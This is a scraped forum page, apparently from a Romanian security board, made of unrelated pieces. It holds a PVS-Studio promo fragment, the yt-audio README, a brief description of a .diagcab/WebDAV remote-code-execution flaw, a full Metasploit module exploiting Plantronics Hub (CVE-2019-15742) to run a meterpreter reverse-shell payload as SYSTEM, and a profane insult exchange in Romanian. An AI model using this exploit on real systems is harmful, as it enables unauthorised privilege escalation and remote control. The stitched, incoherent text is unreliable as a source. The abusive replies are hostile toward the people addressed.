- PVS-Studio successfully copes not only with the detection of errors in the code, but with CWE and CVE as well.
And if the cost of a simple bug increases over the time, the cost of a vulnerability can be enormous. At the same time, with the help of static analysis, a lot of vulnerabilities can be fixed even before they get into the version control system; not to mention before someone finds them and starts exploiting them.
Lastly, I would like to recommend trying PVS-Studio on your project - what if you find something that would save your project from getting to the CVE base?
-
Installation
- Requires Python3 (>=3.5), youtube-dl and ffmpeg/avconv as dependencies.
yt-audio can be installed via pip. Arch Linux users can use AUR as well.
$ [sudo] pip3 install --upgrade yt-audioDescription and Features
yt-audio is a command-line program that is used download and manage audio from youtube.com. It is a youtube-dl wrapper program, which means it uses youtube-dl as backend for downloading audio. yt-audio tries to make audio/playlist management easy for users. It is cross-platform (Windows/Linux/MacOS).
Features
- Configure/Setup your own command-line arguments for managing titles/playlists (See usage below)
- Ability to save each audio/playlist to a different directory (directory specified in argument).
- Option to keep track of already-downloaded playlist titles with or without archive file.
- Manage single/playlist audio(s).
Usage
usage: yt-audio [OPTIONS] REQUIRED_ARGS A simple, configurable youtube-dl wrapper for downloading and managing youtube audio. Required Arguments (Any/all): URL[::DIR] Video/Playlist URL with (optional) save directory [URL::dir] -e, --example1 Example playlist [Custom] --all All [Custom] Arguments Optional Arguments: -h, --help show this help message and exit -v, --version show version and exit --use-archive use archive file to track downloaded titles --use-metadata use metadata to track downloaded titles --output-format [OUTPUT_FORMAT] File output format --ytdl-args [YTDL_ADDITIONAL_ARGS] youtube-dl additional argumentsyt-audio requires either URL or custom argument(s) (or both) as mandatory input(s).
Custom Arguments
yt-audio gives user the ability to setup their own custom arguments for managing/synchronizing audio/playlists. Custom arguments can be configured in yt-audio's (config.ini) configuration file.
IMPORTANT NOTE: The user, if required, will have to copy the configuration file as it is not copied during installation.
Unix/Linux Users: The default config location is $XDG_CONFIG_HOME/yt-audio/ directory. In case $XDG_CONFIG_HOME is not set, the file can be placed in $HOME/.config/yt-audio/ directory.
Windows Users: The default config location is C:\Users\<user>\.config\yt-audio
Setting up custom arguments
The config file config.ini has URL_LIST[] option where users can specify arguments with corresponding URL and (optional) save directory. It's format is as follows:
URL_LIST = [ # "['-short_arg1','--long_arg1','Help Text/Description']::URL::PATH" # PATH (optional) specifies output directory for that particular playlist # PATH should be absoulte directory path # URL: Complete youtube title/playlist URL # These arguments are visible in --help # "['-e','--example1','Example playlist']::URL::PATH", ]URL_LIST takes comma-separated string values. Each string value is formed from 3 components:
- CLI Argument - Argument to register. It is written in form: ['-short_arg','--long_arg','Help Text/Description']
- URL: Youtube playlist/title URL.
- PATH (optional): Path where this particular playlist/title will be saved. Provide absolute PATH here.
All custom arguments are visible in --help [$ yt-audio --help]
The default save PATH is $HOME/Music. PATH can be configured by user in config file (OUTPUT_DIRECTORY = <dir>). For playlists, one more directory of <PlaylistName> is created where all playlist records are saved.
Keeping track of downloaded titles/playlists
yt-audio has an added feature of keeping track of audio files using file's metadata. This removes the requirement of additional archive file to store title(s) info (option provided by youtube-dl).
User can specify any of the two ways to keep track of downloaded titles. (By default, downloaded titles are not tracked)
Using File Metadata
To use file's metadata, pass --use-metadata argument to yt-audio. To use metadata everytime, you can set USE_METADATA = 1 in config file. Metadata method requires following to work:
- --add-metadata argument to youtube-dl (--add-metadata argument is added by yt-audio by default. If you don't want this, you can re-configure youtube-dl command in config).
Known limitations of using metadata method
- I have tried this method with both MP3 and M4A format. MP3 works fine. M4a does not work.
Using Archive File
To use archive file method, pass --use-archive argument to yt-audio. To use archive file everytime with yt-audio, you can set USE_ARCHIVE = 1 in config file. This will create 'records.txt' file in title's download location.
--use-archive flag simply passes youtube-dl's --download-archive FILE argument to youtube-dl. You can pass your own filename to youtube-dl as well with --ytdl-args \"--download-archive FILE\". More info about '--ytdl-args' argument.
# Enable metadata $ yt-audio --use-metadata [URL/custom_args] # Enable archive file - creates records.txt file $ yt-audio --use-archive [URL/custom_args] # Enable archive file - creates archive.txt file $ yt-audio --ytdl-args \"--download-archive FILE\" [URL/custom_args]
If both metadata and archive file are enabled, archive file method is used
Title/Playlist-specific PATH
User can also specify any arbitrary path for a particular playlist/title. This PATH can be specified as URL::PATH. If PATH is not provided, PATH from config file is used. If no path is present in config, $HOME/Music path is used
Changing output format
Downloaded file's output format can be specified with --output-format argument. Output Template. Default output format is "%(title)s.%(ext)s"
Passing additional paramaters to youtube-dl
yt-audio gives user the flexibility to pass additional parameters to youtube-dl directly from command-line. Additional arguments can be provided with --ytdl-arguments yt-audio argument. Arguments passed to ytdl-arguments are passed as-it-is to youtube-dl.
$ yt-audio `--ytdl-args \"--download-archive FILE --user-agent UA\"`
NOTE: Make sure to escape double-quotes " when passing arguments to --ytdl-args. Else the arguments passed to --ytdl-args will be read as input arguments to yt-audio.
Modifying default youtube-dl/helper commands
The commands used by yt-audio can be modified from config file. Unusual parameters might break the program. If the parameter is legit and should have (ideally) worked but it didn't, please raise an issue.
Usage Examples
# Synchronizes/downloads --custom1 and --custom2 custom argument URLs and download specified URL as well. $ yt-audio --custom1 --custom2 https://youtube.com/playlist?list=abcxyz # Saves playlist to /my/path/p1/<PlaylistName>/ and single audio to /some/another/path $ yt-audio https://youtube.com/playlist?list=abcxyz::/my/path/p1 https://www.youtube.com/watch?v=abcxyz::/some/another/path # Adding additional youtube-dl arguments # This will append additional arguments to youtube-dl download command $ yt-audio --ytdl-args \"arg1 arg2\" https:youtube.com/abc https://youtube.com/xyz::DIR # Different output format $ yt-audio --output-format "%(display_id)s.%(ext)s" https://youtube.com/...
yt-audio defaults
The following commands are used by yt-audio to download and manage audio. The commands are configurable using config file.
youtube-dl audio download
# (-x --print-json -o "$OUTPUT$" $URL$) are mandatory $ youtube-dl -x --print-json --audio-format mp3 --audio-quality 0 --add-metadata --embed-thumbnail -o "$OUTPUT$" $URL$
get playlist/URL info
$ youtube-dl --flat-playlist -J $PLAYLIST_URL$
get file's metadata (used when downloaded titles are tracked using metadata)
$ ffprobe -v quiet -print_format json -show_format -hide_banner "$PATH$"Limitations
Keeping track of downloaded tracks works with youtube.com only (for now).
Bugs/Issues
Please create issue for the same. I'm open to suggestions as well
")
Contact
Feel free get in touch with me via Twitter or Email.
License
-
1
-
A flaw in the implementation of Microsoft's Troubleshooter technology could lead to remote code execution if a crafted .diagcab file is opened by the victim. The exploit leverages a rogue webdav server to trick MSDT to drop files to attacker controller locations on the file system.

-
1
-
-

## # This module requires Metasploit: https://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## class MetasploitModule < Msf::Exploit::Local Rank = ExcellentRanking include Exploit::EXE include Post::File include Post::Windows::Priv include Post::Windows::Services include Exploit::FileDropper def initialize(info = {}) super(update_info(info, 'Name' => 'Plantronics Hub SpokesUpdateService Privilege Escalation', 'Description' => %q{ The Plantronics Hub client application for Windows makes use of an automatic update service `SpokesUpdateService.exe` which automatically executes a file specified in the `MajorUpgrade.config` configuration file as SYSTEM. The configuration file is writable by all users by default. This module has been tested successfully on Plantronics Hub version 3.13.2 on Windows 7 SP1 (x64). }, 'License' => MSF_LICENSE, 'Author' => [ 'Markus Krell', # Discovery and PoC 'bcoles' # Metasploit ], 'References' => [ ['CVE', '2019-15742'], ['EDB', '47845'], ['URL', 'https://support.polycom.com/content/dam/polycom-support/global/documentation/plantronics-hub-local-privilege-escalation-vulnerability.pdf'] ], 'Platform' => ['win'], 'SessionTypes' => ['meterpreter'], 'Targets' => [['Automatic', {}]], 'DisclosureDate' => '2019-08-30', 'DefaultOptions' => { 'PAYLOAD' => 'windows/meterpreter/reverse_tcp' }, 'Notes' => { 'Reliability' => [ REPEATABLE_SESSION ], 'Stability' => [ CRASH_SAFE ] }, 'DefaultTarget' => 0)) register_advanced_options [ OptString.new('WritableDir', [false, 'A directory where we can write files (%TEMP% by default)', nil]), ] end def base_dir datastore['WritableDir'].blank? ? session.sys.config.getenv('TEMP') : datastore['WritableDir'].to_s end def service_exists?(service) srv_info = service_info(service) if srv_info.nil? vprint_warning 'Unable to enumerate Windows services' return false end if srv_info && srv_info[:display].empty? return false end true end def check service = 'PlantronicsUpdateService' unless service_exists? service return CheckCode::Safe("Service '#{service}' does not exist") end path = "#{session.sys.config.getenv('PROGRAMDATA')}\\Plantronics\\Spokes3G" unless exists? path return CheckCode::Safe("Directory '#{path}' does not exist") end CheckCode::Detected end def exploit unless check == CheckCode::Detected fail_with Failure::NotVulnerable, 'Target is not vulnerable' end if is_system? fail_with Failure::BadConfig, 'Session already has SYSTEM privileges' end payload_path = "#{base_dir}\\#{Rex::Text.rand_text_alphanumeric(8..10)}.exe" payload_exe = generate_payload_exe vprint_status "Writing payload to #{payload_path} ..." write_file payload_path, payload_exe register_file_for_cleanup payload_path config_path = "#{session.sys.config.getenv('PROGRAMDATA')}\\Plantronics\\Spokes3G\\MajorUpgrade.config" vprint_status "Writing configuration file to #{config_path} ..." write_file config_path, "#{session.sys.config.getenv('USERNAME')}|advertise|#{payload_path}" register_file_for_cleanup config_path end end-
1
-
-
-
best answers from Nytro
-
On 1/12/2020 at 6:02 PM, 0xStrait said:
Ba daca esti prost macar taci, sa nu se afle ca esti. Tu chiar nu vezi ca atragi numa hate? In toate topicurile esti negativist, deaia se comporta ceilalti rau cu tine. Pula mea nu stiu de ce nu ti-ai luat ban pana acum, probabil ai vre-un membru din staff care-ti tine spatele sau poate donezi pentru plata server-ului, altfel nu-mi explic. Util nu esti deloc pe forum-ul asta, in toate reply-urile tale descurajezi si instigi la ura.
Cunostinte dovedite = 0
Prostie = 100%
Lauda = 100%
Dezinformare prin minciuna = 100%
Ajutor pentru ceilalti membri = 0% (ba mai rau descurajezi si instigi la ura)
Respect pentru cei din jur = 0%
Content de calitate = 0%
Facem un poll pt. ban Vasile? Cine se baga? Comunicam prin Upvote
util nu sunt mancamia-u pula de agarici fara servici, v-am dat sute de mii de posturi de pe Fi8sVrs
inclusiv sender ID-uri moca
te-n slobiz de hater sunteti voi
Chestii gratis
in Free stuff
Posted
Pro
Oricum era green